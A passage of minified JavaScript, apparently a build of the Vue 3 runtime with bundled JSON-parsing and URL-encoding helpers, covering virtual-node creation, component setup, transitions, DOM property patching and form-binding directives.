gd(e,t=!1){mi+=e,e<0&&kn&&t&&(kn.hasOnce=!0)}function Hx(e){return e.dynamicChildren=mi>0?kn||aa:null,jx(),mi>0&&kn&&kn.push(e),e}function _t(e,t,n,r,s,o){return Hx(Qe(e,t,n,r,s,o,!0))}function U(e,t,n,r,s){return Hx(ne(e,t,n,r,s,!0))}function gi(e){return e?e.__v_isVNode===!0:!1}function Cr(e,t){return e.type===t.type&&e.key===t.key}const Vx=({key:e})=>e??null,zu=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ct(e)||ht(e)||Pe(e)?{i:vn,r:e,k:t,f:!!n}:e:null);function Qe(e,t=null,n=null,r=0,s=null,o=e===bt?0:1,i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Vx(t),ref:t&&zu(t),scopeId:nx,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:vn};return a?(ev(l,n),o&128&&e.normalize(l)):n&&(l.shapeFlag|=Ct(n)?8:16),mi>0&&!i&&kn&&(l.patchFlag>0||o&6)&&l.patchFlag!==32&&kn.push(l),l}const ne=BA;function BA(e,t=null,n=null,r=0,s=null,o=!1){if((!e||e===vx)&&(e=Bt),gi(e)){const a=Yn(e,t,!0);return n&&ev(a,n),mi>0&&!o&&kn&&(a.shapeFlag&6?kn[kn.indexOf(e)]=a:kn.push(a)),a.patchFlag=-2,a}if(qA(e)&&(e=e.__vccOpts),t){t=an(t);let{class:a,style:l}=t;a&&!Ct(a)&&(t.class=pi(a)),mt(l)&&(Hg(l)&&!be(l)&&(l=on({},l)),t.style=Gs(l))}const i=Ct(e)?1:md(e)?128:sx(e)?64:mt(e)?4:Pe(e)?2:0;return Qe(e,t,n,r,s,i,o,!0)}function an(e){return e?Hg(e)||kx(e)?on({},e):e:null}function Yn(e,t,n=!1,r=!1){const{props:s,ref:o,patchFlag:i,children:a,transition:l}=e,u=t?xe(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Vx(u),ref:t&&t.ref?n&&o?be(o)?o.concat(zu(t)):[o,zu(t)]:zu(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==bt?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Yn(e.ssContent),ssFallback:e.ssFallback&&Yn(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&xa(c,l.clone(c)),c}function rn(e=" ",t=0){return ne(ii,null,e,t)}function Qg(e,t){const n=ne(ql,null,e);return n.staticCount=t,n}function Ht(e="",t=!1){return t?($(),U(Bt,null,e)):ne(Bt,null,e)}function er(e){return e==null||typeof e=="boolean"?ne(Bt):be(e)?ne(bt,null,e.slice()):gi(e)?fo(e):ne(ii,null,String(e))}function fo(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Yn(e)}function ev(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(be(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),ev(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!kx(t)?t._ctx=vn:s===3&&vn&&(vn.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Pe(t)?(t={default:t,_ctx:vn},n=32):(t=String(t),r&64?(n=16,t=[rn(t)]):n=8);e.children=t,e.shapeFlag|=n}function xe(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=pi([t.class,r.class]));else if(s==="style")t.style=Gs([t.style,r.style]);else if(Pc(s)){const o=t[s],i=r[s];i&&o!==i&&!(be(o)&&o.includes(i))&&(t[s]=o?[].concat(o,i):i)}else s!==""&&(t[s]=r[s])}return t}function Vn(e,t,n,r=null){Dr(e,t,7,[n,r])}const jA=xx();let HA=0;function VA(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||jA,o={uid:HA++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new DE(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Px(r,s),emitsOptions:Lx(r,s),emit:null,emitted:null,propsDefaults:it,inheritAttrs:r.inheritAttrs,ctx:it,data:it,props:it,attrs:it,slots:it,refs:it,setupState:it,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=CA.bind(null,o),e.ce&&e.ce(o),o}let gn=null;const xt=()=>gn||vn;let vd,Uh;{const e=pf(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),o=>{s.length>1?s.forEach(i=>i(o)):s[0](o)}};vd=t("__VUE_INSTANCE_SETTERS__",n=>gn=n),Uh=t("__VUE_SSR_SETTERS__",n=>Sa=n)}const vi=e=>{const t=gn;return vd(e),e.scope.on(),()=>{e.scope.off(),vd(t)}},Wh=()=>{gn&&gn.scope.off(),vd(null)};function Ux(e){return e.vnode.shapeFlag&4}let Sa=!1;function UA(e,t=!1,n=!1){t&&Uh(t);const{props:r,children:s}=e.vnode,o=Ux(e);pA(e,r,o,t),vA(e,s,n||t);const i=o?WA(e,t):void 0;return t&&Uh(!1),i}function WA(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,oA);const{setup:r}=n;if(r){$s();const s=e.setupContext=r.length>1?zx(e):null,o=vi(e),i=Rc(r,e,0,[e.props,s]),a=cf(i);if(Ms(),o(),(a||e.sp)&&!vo(e)&&Ug(e),a){if(i.then(Wh,Wh),t)return i.then(l=>{zh(e,l)}).catch(l=>{Ua(l,e,0)});e.asyncDep=i}else zh(e,i)}else Wx(e)}function zh(e,t,n){Pe(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:mt(t)&&(e.setupState=ZE(t)),Wx(e)}function Wx(e,t,n){const r=e.type;e.render||(e.render=r.render||Xr);{const s=vi(e);$s();try{iA(e)}finally{Ms(),s()}}}const zA={get(e,t){return Sn(e,"get",""),e[t]}};function zx(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,zA),slots:e.slots,emit:e.emit,expose:t}}function xf(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(ZE(_f(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in zl)return zl[n](e)},has(t,n){return n in t||n in zl}})):e.proxy}function qh(e,t=!0){return Pe(e)?e.displayName||e.name:e.name||t&&e.__name}function qA(e){return Pe(e)&&"__vccOpts"in e}const F=(e,t)=>OO(e,t,Sa);function Ye(e,t,n){try{gd(-1);const r=arguments.length;return r===2?mt(t)&&!be(t)?gi(t)?ne(e,null,[t]):ne(e,t):ne(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&gi(n)&&(n=[n]),ne(e,t,n))}finally{gd(1)}}function ny(e,t,n,r){const s=n[r];if(s&&GA(s,e))return s;const o=t();return o.memo=e.slice(),o.cacheIndex=r,n[r]=o}function GA(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if($n(n[r],t[r]))return!1;return mi>0&&kn&&kn.push(e),!0}const YA="3.5.24";let Gh;const ry=typeof window<"u"&&window.trustedTypes;if(ry)try{Gh=ry.createPolicy("vue",{createHTML:e=>e})}catch{}const qx=Gh?e=>Gh.createHTML(e):e=>e,KA="http://www.w3.org/2000/svg",XA="http://www.w3.org/1998/Math/MathML",ms=typeof document<"u"?document:null,sy=ms&&ms.createElement("template"),ZA={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?ms.createElementNS(KA,e):t==="mathml"?ms.createElementNS(XA,e):n?ms.createElement(e,{is:n}):ms.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>ms.createTextNode(e),createComment:e=>ms.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ms.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,o){const i=n?n.previousSibling:t.lastChild;if(s&&(s===o||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===o||!(s=s.nextSibling)););else{sy.innerHTML=qx(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=sy.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Js="transition",pl="animation",uc=Symbol("_vtc"),Gx={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},JA=on({},ax,Gx),QA=e=>(e.displayName="Transition",e.props=JA,e),eI=QA((e,{slots:t})=>Ye(FO,tI(e),t)),Vo=(e,t=[])=>{be(e)?e.forEach(n=>n(...t)):e&&e(...t)},oy=e=>e?be(e)?e.some(t=>t.length>1):e.length>1:!1;function tI(e){const t={};for(const P in e)P in Gx||(t[P]=e[P]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=o,appearActiveClass:u=i,appearToClass:c=a,leaveFromClass:d=`${n}-leave-from`,leaveActiveClass:f=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,h=nI(s),m=h&&h[0],g=h&&h[1],{onBeforeEnter:_,onEnter:b,onEnterCancelled:v,onLeave:w,onLeaveCancelled:E,onBeforeAppear:S=_,onAppear:x=b,onAppearCancelled:O=v}=t,C=(P,M,N,G)=>{P._enterCancelled=G,Uo(P,M?c:a),Uo(P,M?u:i),N&&N()},T=(P,M)=>{P._isLeaving=!1,Uo(P,d),Uo(P,p),Uo(P,f),M&&M()},I=P=>(M,N)=>{const G=P?x:b,B=()=>C(M,P,N);Vo(G,[M,B]),iy(()=>{Uo(M,P?l:o),cs(M,P?c:a),oy(G)||ay(M,r,m,B)})};return on(t,{onBeforeEnter(P){Vo(_,[P]),cs(P,o),cs(P,i)},onBeforeAppear(P){Vo(S,[P]),cs(P,l),cs(P,u)},onEnter:I(!1),onAppear:I(!0),onLeave(P,M){P._isLeaving=!0;const N=()=>T(P,M);cs(P,d),P._enterCancelled?(cs(P,f),uy(P)):(uy(P),cs(P,f)),iy(()=>{P._isLeaving&&(Uo(P,d),cs(P,p),oy(w)||ay(P,r,g,N))}),Vo(w,[P,N])},onEnterCancelled(P){C(P,!1,void 0,!0),Vo(v,[P])},onAppearCancelled(P){C(P,!0,void 0,!0),Vo(O,[P])},onLeaveCancelled(P){T(P),Vo(E,[P])}})}function nI(e){if(e==null)return null;if(mt(e))return[Ep(e.enter),Ep(e.leave)];{const t=Ep(e);return[t,t]}}function Ep(e){return OE(e)}function cs(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[uc]||(e[uc]=new Set)).add(t)}function Uo(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[uc];n&&(n.delete(t),n.size||(e[uc]=void 0))}function iy(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let rI=0;function ay(e,t,n,r){const s=e._endId=++rI,o=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:a,propCount:l}=sI(e,t);if(!i)return r();const u=i+"end";let c=0;const d=()=>{e.removeEventListener(u,f),o()},f=p=>{p.target===e&&++c>=l&&d()};setTimeout(()=>{c<l&&d()},a+1),e.addEventListener(u,f)}function sI(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),s=r(`${Js}Delay`),o=r(`${Js}Duration`),i=ly(s,o),a=r(`${pl}Delay`),l=r(`${pl}Duration`),u=ly(a,l);let c=null,d=0,f=0;t===Js?i>0&&(c=Js,d=i,f=o.length):t===pl?u>0&&(c=pl,d=u,f=l.length):(d=Math.max(i,u),c=d>0?i>u?Js:pl:null,f=c?c===Js?o.length:l.length:0);const p=c===Js&&/\b(?:transform|all)(?:,|$)/.test(r(`${Js}Property`).toString());return{type:c,timeout:d,propCount:f,hasTransform:p}}function ly(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>cy(n)+cy(e[r])))}function cy(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function uy(e){return(e?e.ownerDocument:document).body.offsetHeight}function oI(e,t,n){const r=e[uc];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const _d=Symbol("_vod"),Yx=Symbol("_vsh"),B7={name:"show",beforeMount(e,{value:t},{transition:n}){e[_d]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):hl(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),hl(e,!0),r.enter(e)):r.leave(e,()=>{hl(e,!1)}):hl(e,t))},beforeUnmount(e,{value:t}){hl(e,t)}};function hl(e,t){e.style.display=t?e[_d]:"none",e[Yx]=!t}const iI=Symbol(""),aI=/(?:^|;)\s*display\s*:/;function lI(e,t,n){const r=e.style,s=Ct(n);let o=!1;if(n&&!s){if(t)if(Ct(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&qu(r,a,"")}else for(const i in t)n[i]==null&&qu(r,i,"");for(const i in n)i==="display"&&(o=!0),qu(r,i,n[i])}else if(s){if(t!==n){const i=r[iI];i&&(n+=";"+i),r.cssText=n,o=aI.test(n)}}else t&&e.removeAttribute("style");_d in e&&(e[_d]=o?r.display:"",e[Yx]&&(r.display="none"))}const dy=/\s*!important$/;function qu(e,t,n){if(be(n))n.forEach(r=>qu(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=cI(e,t);dy.test(n)?e.setProperty(qs(r),n.replace(dy,""),"important"):e[r]=n}}const fy=["Webkit","Moz","ms"],xp={};function cI(e,t){const n=xp[t];if(n)return n;let r=Fn(t);if(r!=="filter"&&r in e)return xp[t]=r;r=df(r);for(let s=0;s<fy.length;s++){const o=fy[s]+r;if(o in e)return xp[t]=o}return t}const py="http://www.w3.org/1999/xlink";function hy(e,t,n,r,s,o=nO(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(py,t.slice(6,t.length)):e.setAttributeNS(py,t,n):n==null||o&&!AE(n)?e.removeAttribute(t):e.setAttribute(t,o?"":Ir(n)?String(n):n)}function my(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?qx(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const a=o==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(a!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=AE(n):n==null&&a==="string"?(n="",i=!0):a==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(s||t)}function Ts(e,t,n,r){e.addEventListener(t,n,r)}function uI(e,t,n,r){e.removeEventListener(t,n,r)}const gy=Symbol("_vei");function dI(e,t,n,r,s=null){const o=e[gy]||(e[gy]={}),i=o[t];if(r&&i)i.value=r;else{const[a,l]=fI(t);if(r){const u=o[t]=mI(r,s);Ts(e,a,u,l)}else i&&(uI(e,a,i,l),o[t]=void 0)}}const vy=/(?:Once|Passive|Capture)$/;function fI(e){let t;if(vy.test(e)){t={};let r;for(;r=e.match(vy);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):qs(e.slice(2)),t]}let Sp=0;const pI=Promise.resolve(),hI=()=>Sp||(pI.then(()=>Sp=0),Sp=Date.now());function mI(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Dr(gI(r,n.value),t,5,[r])};return n.value=e,n.attached=hI(),n}function gI(e,t){if(be(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const _y=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,vI=(e,t,n,r,s,o)=>{const i=s==="svg";t==="class"?oI(e,r,i):t==="style"?lI(e,n,r):Pc(t)?Dg(t)||dI(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):_I(e,t,r,i))?(my(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&hy(e,t,r,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ct(r))?my(e,Fn(t),r,o,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),hy(e,t,r,i))};function _I(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&_y(t)&&Pe(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="sandbox"&&e.tagName==="IFRAME"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return _y(t)&&Ct(n)?!1:t in e}const xo=e=>{const t=e.props["onUpdate:modelValue"]||!1;return be(t)?n=>ua(t,n):t};function yI(e){e.target.composing=!0}function yy(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const gr=Symbol("_assign");function by(e,t,n){return t&&(e=e.trim()),n&&(e=ff(e)),e}const wy={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[gr]=xo(s);const o=r||s.props&&s.props.type==="number";Ts(e,t?"change":"input",i=>{i.target.composing||e[gr](by(e.value,n,o))}),(n||o)&&Ts(e,"change",()=>{e.value=by(e.value,n,o)}),t||(Ts(e,"compositionstart",yI),Ts(e,"compositionend",yy),Ts(e,"change",yy))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:o}},i){if(e[gr]=xo(i),e.composing)return;const a=(o||e.type==="number")&&!/^0\d/.test(e.value)?ff(e.value):e.value,l=t??"";a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===l)||(e.value=l))}},bI={deep:!0,created(e,t,n){e[gr]=xo(n),Ts(e,"change",()=>{const r=e._modelValue,s=Ta(e),o=e.checked,i=e[gr];if(be(r)){const a=Lg(r,s),l=a!==-1;if(o&&!l)i(r.concat(s));else if(!o&&l){const u=[...r];u.splice(a,1),i(u)}}else if(Ha(r)){const a=new Set(r);o?a.add(s):a.delete(s),i(a)}else i(Xx(e,o))})},mounted:Ey,beforeUpdate(e,t,n){e[gr]=xo(n),Ey(e,t,n)}};function Ey(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(be(t))s=Lg(t,r.props.value)>-1;else if(Ha(t))s=t.has(r.props.value);else{if(t===n)return;s=hi(t,Xx(e,!0))}e.checked!==s&&(e.checked=s)}const wI={created(e,{value:t},n){e.checked=hi(t,n.props.value),e[gr]=xo(n),Ts(e,"change",()=>{e[gr](Ta(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[gr]=xo(r),t!==n&&(e.checked=hi(t,r.props.value))}},Kx={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=Ha(t);Ts(e,"change",()=>{const o=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?ff(Ta(i)):Ta(i));e[gr](e.multiple?s?new Set(o):o:o[0]),e._assigning=!0,ze(()=>{e._assigning=!1})}),e[gr]=xo(r)},mounted(e,{value:t}){xy(e,t)},beforeUpdate(e,t,n){e[gr]=xo(n)},updated(e,{value:t}){e._assigning||xy(e,t)}};function xy(e,t){const n=e.multiple,r=be(t);if(!(n&&!r&&!Ha(t))){for(let s=0,o=e.options.length;s<o;s++){const i=e.options[s],a=Ta(i);if(n)if(r){const l=typeof a;l==="string"||l==="number"?i.selected=t.some(u=>String(u)===String(a)):i.selected=Lg(t,a)>-1}else i.selected=t.has(a);else if(hi(Ta(i),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Ta(e){return"_value"in e?e._value:e.value}function Xx(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const j7={created(e,t,n){au(e,t,n,null,"created")},mounted(e,t,n){au(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){au(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){au(e,t,n,r,"updated")}};function EI(e,t){switch(e){case"SELECT":return Kx;case"TEXTAREA":return wy;default:switch(t){case"checkbox":return bI;case"radio":return wI;default:return wy}}}function au(e,t,n,r,s){const i=EI(e.tagName,n.props&&n.props.type)[s];i&&i(e,t,n,r)}const xI=["ctrl","shift","alt","meta"],SI={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>xI.some(n=>e[`${n}Key`]&&!t.includes(n))},sr=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=((s,...o)=>{for(let i=0;i<t.length;i++){const a=SI[t[i]];if(a&&a(s,t))return}return e(s,...o)}))},TI={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Li=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=(s=>{if(!("key"in s))return;const o=qs(s.key);if(t.some(i=>i===o||TI[i]===o))return e(s)}))},Zx=on({patchProp:vI},ZA);let Yl,Sy=!1;function kI(){return Yl||(Yl=yA(Zx))}function CI(){return Yl=Sy?Yl:bA(Zx),Sy=!0,Yl}const PI=((...e)=>{const t=kI().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Qx(r);if(!s)return;const o=t._component;!Pe(o)&&!o.render&&!o.template&&(o.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const i=n(s,!1,Jx(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),i},t}),OI=((...e)=>{const t=CI().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Qx(r);if(s)return n(s,!0,Jx(s))},t});function Jx(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Qx(e){return Ct(e)?document.querySelector(e):e}const AI=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,II=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,RI=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function DI(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){return}return t}function dc(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!RI.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(AI.test(e)||II.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,DI)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const $I=/[^\0-\x7E]/,MI=/[\x2E\u3002\uFF0E\uFF61]/g,NI={overflow:"Overflow Error","not-basic":"Illegal Input","invalid-input":"Invalid Input"},sa=Math.floor,Tp=String.fromCharCode;function Ty(e){throw new RangeError(NI[e])}const ky=function(e,t){return e+22+75*(e<26)-((t!=0)<<5)},LI=function(e,t,n){let r=0;for(e=n?sa(e/700):e>>1,e+=sa(e/t);e>455;r+=36)e=sa(e/35);return sa(r+36*e/(e+38))};function FI(e){return(function(t,n){const r=t.split("@");let s="";r.length>1&&(s=r[0]+"@",t=r[1]);const o=(function(i,a){const l=[];let u=i.length;for(;u--;)l[u]=a(i[u]);return l})((t=t.replace(MI,".")).split("."),n).join(".");return s+o})(e,function(t){return $I.test(t)?"xn--"+(function(n){const r=[],s=(n=(function(c){const d=[];let f=0;const p=c.length;for(;f<p;){const h=c.charCodeAt(f++);if(h>=55296&&h<=56319&&f<p){const m=c.charCodeAt(f++);(64512&m)==56320?d.push(((1023&h)<<10)+(1023&m)+65536):(d.push(h),f--)}else d.push(h)}return d})(n)).length;let o=128,i=0,a=72;for(const c of n)c<128&&r.push(Tp(c));const l=r.length;let u=l;for(l&&r.push("-");u<s;){let c=2147483647;for(const f of n)f>=o&&f<c&&(c=f);const d=u+1;c-o>sa((2147483647-i)/d)&&Ty("overflow"),i+=(c-o)*d,o=c;for(const f of n)if(f<o&&++i>2147483647&&Ty("overflow"),f==o){let p=i;for(let h=36;;h+=36){const m=h<=a?1:h>=a+26?26:h-a;if(p<m)break;const g=p-m,_=36-m;r.push(Tp(ky(m+g%_,0))),p=sa(g/_)}r.push(Tp(ky(p,0))),a=LI(i,d,u==l),i=0,++u}++i,++o}return r.join("")})(t):t})}const eS=/#/g,tS=/&/g,BI=/\//g,jI=/=/g,HI=/\?/g,Sf=/\+/g,nS=/%5e/gi,VI=/%60/gi,UI=/%7b/gi,WI=/%7c/gi,zI=/%7d/gi,qI=/%20/gi,GI=/%2f/gi,YI=/%252f/gi;function tv(e){return encodeURI(""+e).replace(WI,"|")}function KI(e){return tv(e).replace(UI,"{").replace(zI,"}").replace(nS,"^")}function Yh(e){return tv(typeof e=="string"?e:JSON.stringify(e)).replace(Sf,"%2B").replace(qI,"+").replace(eS,"%23").replace(tS,"%26").replace(VI,"`").replace(nS,"^").replace(BI,"%2F")}function kp(e){return Yh(e).replace(jI,"%3D")}function XI(e){return tv(e).replace(eS,"%23").replace(HI,"%3F").replace(YI,"%2F").replace(tS,"%26").replace(Sf,"%2B")}function fr(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function ZI(e){return fr(e.replace(GI,"%252F"))}function JI(e){return fr(e.replace(Sf," "))}function QI(e){return fr(e.replace(Sf," "))}function Cy(e=""){return FI(e)}function Mc(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=JI(r[1]);if(s==="__proto__"||s==="constructor")continue;const o=QI(r[2]||"");t[s]===void 0?t[s]=o:Array.isArray(t[s])?t[s].push(o):t[s]=[t[s],o]}return t}function eR(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${kp(e)}=${Yh(n)}`).join("&"):`${kp(e)}=${Yh(t)}`:kp(e)}function rS(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>eR(t,e[t])).filter(Boolean).join("&")}const tR=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,sS=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,nR=/^([/\\]\s*){2,}[^/\\]/,rR=/^[\s\0]*(blob|data|javascript|vbscript):$/i,sR=/\/$|\/\?|\/#/,oR=/^\.?\//;function ss(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?tR.test(e):sS.test(e)||(t.acceptRelative?nR.test(e):!1)}function iR(e){return!!e&&rR.test(e)}function Kh(e="",t){return t?sR.test(e):e.endsWith("/")}function 